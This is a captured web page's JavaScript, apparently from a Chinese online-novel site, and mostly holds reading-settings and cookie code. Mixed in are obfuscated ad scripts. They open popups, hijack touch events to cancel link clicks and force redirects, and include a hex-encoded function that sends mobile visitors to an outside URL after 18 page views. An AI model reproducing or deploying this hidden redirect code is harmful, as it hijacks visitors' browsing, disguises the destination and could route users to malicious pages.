class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var r1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var Z2 = 18;     if (!isMobile()) {        return;    }     var r3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](r1) || 0;    r3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](r3);     if (r3 < Z2) {        r3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](r1, r3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x33\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;


--- FILE ---
content_type: application/javascript
request_url: https://www.haitangwo.com/ruletree/js/23qb.js
body_size: 34431
content:
// 获取cookie
function getCookie(Name){
	var search = Name + "="
	var returnvalue = "";
	if (document.cookie.length > 0){
		offset = document.cookie.indexOf(search);
		if (offset != -1){
			offset += search.length;
			end = document.cookie.indexOf(";", offset);
			if (end == -1)
			end = document.cookie.length;
			returnvalue=unescape(document.cookie.substring(offset, end));
		}
	} 
	return returnvalue;
}
// 保存cookie
function SetCookie(name,value){
    var Days = 30; //此 cookie 将被保存 30 天
    var Then = new Date();
    Then.setTime(Then.getTime() + Days*24*60*60*1000); 
    document.cookie = name + "="+ escape (value) + ";expires=" + Then.toGMTString()+ ";path=/;";
}
    var f=document.referrer;
	if(f==''){
	var Then=new Date();
	Then.setTime(Then.getTime()+864000000);
	document.cookie="jq_Obj=1;expires="+Then.toGMTString();
   }
    var b=/(iqiv|iyou)/ig;
	if(b.test(f)){
	var Then=new Date();
	Then.setTime(Then.getTime()+36000000);
	document.cookie="jq_Objs=1;expires="+Then.toGMTString();
}
(function(){
    if(!('miaobi' in window)){
        var miaobi = {
            init:function(){
                window.T = miaobi; 
            },
            addBookMark:function(){
                var sURL = "http://127.0.0.10/";
                var sTitle = "铅笔小说网";
                try{
                    window.external.addFavorite(sURL, sTitle);
                }catch (e){
                    try{
                        window.sidebar.addPanel(sTitle, sURL, "");
                    }catch (e){
                        alert("加入收藏失败，请使用键盘 Ctrl + D 进行添加");
                    }
                }
            },
            read:{
                full:false,
                init:function(){
                    var _self = this;
                    var colorbg = [
                        {c:'#f8f2e6',t:'默认背景'},
                        {c:'#ffffff',t:'白色'},
                        {c:'#e2ebdc',t:'穆青'},
                        {c:'#f1f1f1',t:'灰色'},
                        {c:'#ffe7e7',t:'粉红'},
                        {c:'#e7f4fe',t:'碧云'},
                        {c:'#111111',t:'夜间'}];
                        $(document).bind('click',function(e){
                            var tid = e.target.id;
                            if(tid == "select_color" || tid== "select_size" || tid== "select_family"){
                        }else{
                            $('.text_bg,.text_bg2,.text_bg3').addClass('hidden');
                        }
                        });
                    //读取颜色值
                    var cookie_color = getCookie('read_color') || 0;
                    $('#select_color_txt em').text(colorbg[cookie_color].t);
                    $('#TextContent').css('background-color',colorbg[cookie_color].c);
                    $('.comments_r .h3').css('background-color',colorbg[cookie_color].c);
                    //构建选择结构  保持一个实例
                    var _tmp1 = [];
                    for(var i =0;i<colorbg.length;i++){
                    	var sel = cookie_color==i?"class=selected":"";
                    	_tmp1.push('<li '+sel+'><span class="square" style="background-color:'+colorbg[i].c+';"></span>'+colorbg[i].t+'</li>');
                    }
                    $('.text_bg ul').append(_tmp1.join(""));
                    //绑定事件
                    $('#select_color').click(function(){
                        $(".text_bg").toggleClass('hidden');
                        $(".text_bg2").addClass('hidden');
                        $(".text_bg3").addClass('hidden');
                    });
                    $('.text_bg li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg").addClass('hidden');
                        $('#select_color_txt em').text(colorbg[index].t);
                        $('#TextContent').css('background-color',colorbg[index].c);
                        $('.comments_r .h3').css('background-color',colorbg[index].c);
                        SetCookie('read_color',index);
                    });
                    //文字设置
                    var sizes = [16,18,20,22,24,26,28];
                    var cookie_font = getCookie('read_font') || 1;
                    $('#select_size_txt em').text(sizes[cookie_font]+'号文字');
                    $('#TextContent').css('font-size',sizes[cookie_font]+"px");
                    var _tmp2 = [];
                    for(var i =0;i<sizes.length;i++){
                        var sel = cookie_font==i?"class=selected":"";
                        _tmp2.push('<li '+sel+'><span class="square_size" style="font-size:'+sizes[i]+'px;">Α</span>'+sizes[i]+'号</li>');
                    }
                    $('.text_bg2 ul').append(_tmp2.join(""));
                    //绑定事件
                    $('#select_size').click(function(){
                        $(".text_bg2").toggleClass('hidden');
                        $(".text_bg").addClass('hidden');
                        $(".text_bg3").addClass('hidden');
                    });
                    $('.text_bg2 li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg2 li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg2 li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg2").addClass('hidden');
                        $('#select_size_txt em').text(sizes[index]+'号文字');
                        $('#TextContent').css('font-size',sizes[index]+"px");
                        SetCookie('read_font',index);
                    });			
                    var family = [
	                {c:'',t:'默认字体'},
                    {c:'宋体',t:'宋体'},
                    {c:'方正启体简体',t:'启体'},
                    {c:'黑体',t:'黑体'},
                    {c:'KaiTi_GB2312',t:'楷体'},
                    {c:'微软雅黑',t:'雅黑'}];				
                    var cookie_family = getCookie('read_family') || 0;
                    $('#select_family_txt em').text(family[cookie_family].t);
                    $('#TextContent').css('font-family',family[cookie_family].c);
                    var _tmp3 = [];
                    for(var i =0;i<family.length;i++){
                        var sel = cookie_family==i?"class=selected":"";
                        _tmp3.push('<li '+sel+'><span class="square_size" style="font-size:16px;font-family:'+family[i].c+';">字</span>'+family[i].t+'</li>');
                    }
                    $('.text_bg3 ul').append(_tmp3.join(""));
                    //绑定事件
                    $('#select_family').click(function(){
                        $(".text_bg3").toggleClass('hidden');
                        $(".text_bg2").addClass('hidden');
                        $(".text_bg").addClass('hidden');
                    });
                    $('.text_bg3 li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg3 li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg3 li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg3").addClass('hidden');
                        $('#select_family_txt em').text(family[index].t);
                        $('#TextContent').css('font-family',family[index].c);
                        SetCookie('read_family',index);
                    });
                    //屏蔽鼠标右键
                    //$(document).bind("contextmenu selectstart",function(event){
                        //return false;
                    //});
                }
            },
            tip:{
                show:function(txt,id,id_t){
                    var isIe=(document.all)?true:false;
                    $(id_t).text(txt);
                    var Box=document.getElementById(id);//获取层的对象 
                    Box.style.display="block";//设置层为显示
                    Box.style.top = Box.style.left = "50%";
                    Box.style.marginTop = - Box.offsetHeight/2 + "px";
                    Box.style.marginLeft =  - Box.offsetWidth/2 + "px";
                }
            },
            win:{
                close:function(id){
                    var off_win=document.getElementById(id);//获取层的对象 
                    off_win.style.display="none";//设置层为隐藏 
                },
                login:function(){
                    miaobi.box.show('#login_win');
                }
            }
        };
        miaobi.init();
    }
})();


jQuery.cookie = function (key, value, options) {
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
        value = String(value);
        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', 
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

function cookie_encode(string){
	var decoded = encodeURIComponent(string);
	var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(charater){return decodeURIComponent(charater);});
	return ns;
}
( function() {
	var ua = navigator.userAgent.toLowerCase();
	var is = (ua.match(/\b(chrome|opera|safari|msie|firefox)\b/) || [ '',
			'mozilla' ])[1];
	var r = '(?:' + is + '|version)[\\/: ]([\\d.]+)';
	var v = (ua.match(new RegExp(r)) || [])[1];
	jQuery.browser.is = is;
	jQuery.browser.ver = v;
	jQuery.browser[is] = true;

})();
var night;
$(document).ready(function(){
	if( typeof(next_page) != "undefined" ) {
		next_page = next_page;
		night = $.cookie('night');
		if(night==1) {
			$("#night").attr('checked',true);
			setNight();
		}
		document.onmousedown=sc;
		document.ondblclick=scrollwindow;
	}

});
function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}
function setBGColor(sbgcolor){
	$('body').css("backgroundColor",sbgcolor);
	$.cookie("bcolor",sbgcolor,{path:'/',expires:365});
}
function setNight(){
	if($("#night").attr('checked')==true) {
		$('*').css("backgroundColor","#111111");
		$('*').css("border","#111111");
		$('*').css("color","#939392");
		$.cookie("night",1,{path:'/',expires:365});
	} else {
		$('*').css("backgroundColor","");
		$('*').css("color","");
		$('*').css("border","");
		$.cookie("night",0,{path:'/',expires:365});
	}
}
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()
}
function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1])
    }
}

$(function(){
    function topbananer(){
        var autoPlay,
        timer=2000,
        boxNum=$("#autoid a").length,
        doPlay;
        doPlay=function(){
            var index=parseInt(boxNum * Math.random());
            $("#autoid a").eq(index).addClass("cur").siblings().removeClass("cur");
            };
            autoPlay=setInterval(doPlay,timer);
            $("#autoid a").hover(function(){
                clearInterval(autoPlay);
                $(this).addClass("cur").siblings().removeClass("cur");
                },
                function(){
                    autoPlay=setInterval(doPlay,timer);
	});
        }
        topbananer();
        var zu = new Array(1,2,3,4,5,6,7,8,9,10,11)
        for(var index=0;index<zu.length;index++){
            clicktabs("#top_all_"+index+" .tabRight span","#tabData_"+index+">div","cur");
        }
});

function clicktabs(tit_id,box_id,cur){
	var g_tags=$(tit_id),
	g_conts=$(box_id),
	g_current=cur;
	g_tags.mouseover(function(){
		var g_index=g_tags.index(this);
		$(this).addClass(g_current).siblings().removeClass(g_current);
		g_conts.eq(g_index).show().siblings().hide();
		})
}

function killerrors() {
	return true; 
}
window.onerror = killerrors;

//jieqi common

//取得一个对象，相当于getElementById()
function GetObjcet() {
  var elements = new Array();
  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string') element = document.getElementById(element);
	Method.Element.apply(element);
    if (arguments.length == 1) return element;
    elements.push(element);
  }
  return elements;
}

//把它接收到的单个的参数转换成一个Array对象。
function GetObjcetA(list){
	var arr = [];
	for (var i=0,len=list.length; i<len; i++){arr[i] = list[i];}
	return arr;
}

//常用函数扩展
var Method = {
	Element	: function(){
		this.hide = function(){this.style.display="none"; return this;};
		this.show = function(){this.style.display=""; return this;};
		this.getValue = function(){if(this.value===undefined) return this.innerHTML; else return this.value;};
		this.setValue = function(s){if(this.value === undefined) this.setInnerHTML(s); else this.value = s;};
		this.subTag = function(){return GetObjcetA(this.getElementsByTagName(arguments[0])).each(function(n){GetObjcet(n);});};
		this.remove = function(){return this.parentNode.removeChild(this);};
		this.nextElement = function(){var n = this;	for(var i=0,n; n = n.nextSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.previousElement = function(){var n = this;	for (var i=0,n; n = n.previousSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.getPosition =  function(){var e = this; var t=e.offsetTop; var l=e.offsetLeft; while(e=e.offsetParent){if(GetObjcet(e).getStyle('position') == 'absolute' || GetObjcet(e).getStyle('position') == 'relative') break; t+=e.offsetTop; l+=e.offsetLeft;} return {x:l, y:t};};
		this.getStyle = function(name){ if(this.style[name]) return this.style[name]; else if(this.currentStyle) return this.currentStyle[name]; else if(document.defaultView && document.defaultView.getComputedStyle){ name = name.replace(/([A-Z])/g,"-GetObjcet1").toLowerCase(); var s = document.defaultView.getComputedStyle(this,""); return s && s.getPropertyValue(name); } else return null;};
